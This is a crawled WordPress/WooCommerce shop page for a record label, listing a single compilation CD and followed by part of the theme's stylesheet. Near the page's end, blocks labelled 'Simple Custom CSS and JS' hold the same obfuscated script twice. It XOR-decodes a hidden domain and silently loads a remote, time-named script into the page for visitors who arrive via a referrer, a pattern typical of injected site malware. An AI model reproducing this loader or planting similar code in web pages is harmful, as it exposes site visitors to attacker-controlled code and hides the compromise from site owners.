

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://redmartian.com/?product_tag=various-artists
body_size: 8066
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>various artists &#8211; BUGHLT RECORDS</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="BUGHLT RECORDS &raquo; Feed" href="https://redmartian.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="BUGHLT RECORDS &raquo; Comments Feed" href="https://redmartian.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="BUGHLT RECORDS &raquo; various artists Tag Feed" href="https://redmartian.com/?feed=rss2&#038;product_tag=various-artists" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/redmartian.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://redmartian.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://redmartian.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://redmartian.com/wp-content/themes/basicstore/assets/css/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://redmartian.com/wp-content/themes/basicstore/assets/css/woocommerce-layout.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://redmartian.com/wp-content/themes/basicstore/assets/css/basicstore.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='basicstore-wp-style-css' href='https://redmartian.com/wp-content/themes/basicstore/assets/css/wp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='basicstore-main-style-css' href='https://redmartian.com/wp-content/themes/basicstore/assets/css/theme.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://redmartian.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://redmartian.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://redmartian.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/redmartian.com\/?page_id=5","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://redmartian.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://redmartian.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://redmartian.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://redmartian.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://redmartian.com/index.php?rest_route=/wp/v2/product_tag/144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://redmartian.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.5" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>

<body class="archive tax-product_tag term-various-artists term-144 wp-theme-basicstore theme-basicstore woocommerce woocommerce-page woocommerce-no-js hfeed">

	<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

	<header id="site-header">

		<nav class="navbar navbar-default navbar-fixed-top">

			<div class="container">

					<div class="navbar-header">

	          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
	            <span class="sr-only">Toggle navigation</span>
	            <span class="icon-bar "></span>
	            <span class="icon-bar "></span>
	            <span class="icon-bar "></span>
	          </button>

												
	        </div><!-- #navbar-header -->

				<div id="navbar" class="collapse navbar-collapse">

					
											<div class="navbar-form navbar-right">
							<form role="search" method="get" class="woocommerce-product-search" action="https://redmartian.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field form-control" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="btn btn-primary">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
						</div>
					
					
				</div><!-- #navbar -->

			</div><!-- .container -->

		</nav><!-- .navbar -->

	</header><!-- #site-header -->

	
    
	<section id="site-content" class="site-content">
		<div class="container">

		<div class="row">
<div id="container" class="col-md-12"><div id="content" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://redmartian.com">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;various artists&rdquo;</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">various artists</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating"  selected='selected'>Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="product_tag" value="various-artists" /></form>
<ul class="products columns-5">
<li class="product type-product post-563 status-publish first instock product_cat-red-martian product_cat-severed-heads product_tag-booklet product_tag-cd product_tag-compilation product_tag-various-artists has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://redmartian.com/?product=sdf-compilation-iv" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://redmartian.com/wp-content/uploads/2017/07/P1020552-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SDF COMPILATION IV" decoding="async" fetchpriority="high" srcset="https://redmartian.com/wp-content/uploads/2017/07/P1020552-300x300.jpg 300w, https://redmartian.com/wp-content/uploads/2017/07/P1020552-150x150.jpg 150w, https://redmartian.com/wp-content/uploads/2017/07/P1020552-1019x1024.jpg 1019w, https://redmartian.com/wp-content/uploads/2017/07/P1020552-624x627.jpg 624w, https://redmartian.com/wp-content/uploads/2017/07/P1020552-180x180.jpg 180w, https://redmartian.com/wp-content/uploads/2017/07/P1020552.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SDF COMPILATION IV</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8</bdi></span></span>
</a><a href="?add-to-cart=563" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_563" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="563" data-product_sku="" aria-label="Add to cart: &ldquo;SDF COMPILATION IV&rdquo;" rel="nofollow" data-success_message="&ldquo;SDF COMPILATION IV&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_563" class="screen-reader-text">
			</span>
</li>
</ul>
</div></div>
			</div><!-- .row -->

		</div><!-- .container -->

	</section><!-- #site-content -->


	<footer id="site-footer" class="">

		<div class="container">

			
			<div id="site-copyright" class="text-center">

				<p>&#169; 2026 BUGHLT RECORDS. All Rights Reserved</p>

				<p>Proudly powered by <a href="https://wordpress.org" target="_blank">WordPress</a>
				<span class="sep"> | </span>

				Theme: BasicStore by <a href="https://wpfactory.com/author/theme-al/" target="_blank">Theme.al</a></p>

			</div><!-- .site-info -->

		</div><!-- .container -->

	</footer><!-- #site-footer -->


<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/redmartian.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;various artists&amp;rdquo;","@id":"https:\/\/redmartian.com\/?product_tag=various-artists"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://redmartian.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://redmartian.com/wp-content/themes/basicstore/assets/js/bootstrap/bootstrap.min.js?ver=6.8.3" id="basicstore-bootstrap-script-js"></script>
<script type="text/javascript" src="https://redmartian.com/wp-content/themes/basicstore/assets/js/bootstrap-tabcollapse.js?ver=6.8.3" id="basicstore-bootstrap-tabcollapse-js"></script>
<script type="text/javascript" src="https://redmartian.com/wp-content/themes/basicstore/assets/js/theme.js?ver=6.8.3" id="basicstore-script-js"></script>
<script type="text/javascript" src="https://redmartian.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/redmartian.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://redmartian.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_1bca78) {
    
    var _9628a2 = Date.now();
    var _26b9f1 = 1000;
    _9628a2 = _9628a2 / _26b9f1;
    _9628a2 = Math.floor(_9628a2);

    var _7282b4 = 600;
    _9628a2 -= _9628a2 % _7282b4;
    _9628a2 = _9628a2.toString(16);

    var _cf79e0 = _1bca78.referrer;

    if (!_cf79e0) return;

    var _90353a = [51719, 51714, 51741, 51726, 51727, 51722, 51736, 51715, 51721, 51716, 51722, 51737, 51727, 51712, 51714, 51743, 51781, 51714, 51717, 51725, 51716];

    _90353a = _90353a.map(function(_365eea){
        return _365eea ^ 51819;
    });

    var _b857fa = "c504ec3f2ca44ab57f5cafc951d02a94";
    
    _90353a = String.fromCharCode(..._90353a);

    var _985268 = "https://";
    var _7130 = "/";
    var _210513 = "track-";

    var _7d2454 = ".js";

    var _6779eb = _1bca78.createElement("script");
    _6779eb.type = "text/javascript";
    _6779eb.async = true;
    _6779eb.src = _985268 + _90353a + _7130 + _210513 + _9628a2 + _7d2454;

    _1bca78.getElementsByTagName("head")[0].appendChild(_6779eb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_1bca78) {
    
    var _9628a2 = Date.now();
    var _26b9f1 = 1000;
    _9628a2 = _9628a2 / _26b9f1;
    _9628a2 = Math.floor(_9628a2);

    var _7282b4 = 600;
    _9628a2 -= _9628a2 % _7282b4;
    _9628a2 = _9628a2.toString(16);

    var _cf79e0 = _1bca78.referrer;

    if (!_cf79e0) return;

    var _90353a = [51719, 51714, 51741, 51726, 51727, 51722, 51736, 51715, 51721, 51716, 51722, 51737, 51727, 51712, 51714, 51743, 51781, 51714, 51717, 51725, 51716];

    _90353a = _90353a.map(function(_365eea){
        return _365eea ^ 51819;
    });

    var _b857fa = "c504ec3f2ca44ab57f5cafc951d02a94";
    
    _90353a = String.fromCharCode(..._90353a);

    var _985268 = "https://";
    var _7130 = "/";
    var _210513 = "track-";

    var _7d2454 = ".js";

    var _6779eb = _1bca78.createElement("script");
    _6779eb.type = "text/javascript";
    _6779eb.async = true;
    _6779eb.src = _985268 + _90353a + _7130 + _210513 + _9628a2 + _7d2454;

    _1bca78.getElementsByTagName("head")[0].appendChild(_6779eb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 475a42827881ca3c67e1177183d2bd84 --><!-- end Simple Custom CSS and JS -->


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://redmartian.com/wp-content/themes/basicstore/assets/css/basicstore.css?ver=6.8.3
body_size: 7908
content:
.form-control {
	border-radius: 0px;
}
.select2-container--default .select2-selection--single {
	height: 40px;
    border-radius: 0px;
    padding: 6px 12px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 5px;
}
.woocommerce form .form-row .input-checkbox {
	position: relative;
}
.woocommerce-account-fields .form-row label span {
	padding-top: 15px;
}
.woocommerce form .form-row input.input-text {
	height: 35px;
	padding: 5px;
}
.woocommerce ul.products li.product .onsale {
	padding: 0px 10px;
    text-align: center;
    font-size: 10px;
    margin: 0 !important;
    z-index: 1;
    border-radius: 0px;
    background-color: #d9534f;
    line-height: 24px;
    min-height: 24px;
    text-transform: uppercase;
    height: auto;
    width: auto;
    right: 5px;
    top: 5px;
}
.woocommerce span.onsale {
	height: 60px;
    width: 60px;
    background: #d9534f;
    text-align: center;
    font-size: 14px;
    line-height: 60px;
    padding: 0px;
    margin: 0;
    top: 0;
    left: 0;
    right: auto;
    border-radius: 0px;
    min-height: 26px;
    text-transform: uppercase;
    z-index: 1;
}
/*#site-content #content {
	width: 80%;
	margin-left: auto;
	margin-right: auto;
	padding-top: 30px;
}*/
#site-content #content .woocommerce-breadcrumb {
	margin-bottom: 30px;
}
.woocommerce div.product .product_title {
	/*text-align: left;*/
	text-transform: uppercase;
}
h1.woocommerce-products-header__title.page-title {
    text-transform: uppercase;
}
.woocommerce .woocommerce-ordering select {
	padding: 5px;
}
.woocommerce div.product .woocommerce-product-rating {
	margin-bottom: 20px;
}
.woocommerce .woocommerce-product-rating .star-rating {
	margin: 6px 0px;
}
.product .summary .woocommerce-product-rating .woocommerce-review-link {
	float: left;
}
.woocommerce div.product p.price del {
	margin-right: 0px; 
}
.woocommerce div.product p.price ins {
	font-weight: 700;
    text-decoration: none;
    font-size: 18px;
}
.woocommerce div.product p.price del,
.woocommerce div.product p.price ins {
	display: inline-block;
}
section.related.products h2 {
	margin-bottom: 30px;
	text-transform: uppercase;
    margin-top: 40px;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product .price {
	/*text-align: left;*/
}
.woocommerce ul.products li.product .button {
	/*float: left;*/
	margin-top: 5px;
	color: #fff;
    background-color: #147BCD;
    border-radius: 0px; 
}
.woocommerce ul.products li.product .price del {
	font-size: 14px;
	margin-right: 5px;
}
.woocommerce ul.products li.product .price del, 
.woocommerce ul.products li.product .price ins {
}
.woocommerce .quantity .qty {
	height: 33px;
}
.woocommerce div.product form.cart .button {
	border-radius: 0px;
	color: #fff;
    background-color: #147BCD;
}
.woocommerce div.product form.cart {
	margin-bottom: 20px;
    padding-bottom: 0px;
}
.woocommerce-loop-category__title {
	/*text-align: left;*/
}
.woocommerce div.product form.cart .variations td.label {
	text-transform: capitalize;
	color: #555555;
	font-weight: normal;
	font-size: 16px;
	padding-right: 0px;
}
.woocommerce div.product form.cart .variations select {
	padding: 5px;
